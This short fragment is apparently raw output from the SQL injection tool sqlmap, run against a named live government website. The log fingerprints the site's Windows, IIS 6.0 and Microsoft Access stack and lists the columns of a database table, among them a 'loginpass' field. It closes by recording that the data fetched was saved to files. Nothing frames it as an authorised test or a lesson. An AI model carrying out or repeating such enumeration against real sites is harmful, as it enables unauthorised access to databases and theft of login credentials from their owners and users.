 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:40:13] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: item
[7 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| channelid  | numeric     |
| classid    | numeric     |
| data       | non-numeric |
| editor     | non-numeric |
| id         | numeric     |
| loginpass  | non-numeric |
| templateid | numeric     |
+------------+-------------+
[21:40:13] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.s
ap\output\www.bzcin.gov.cn'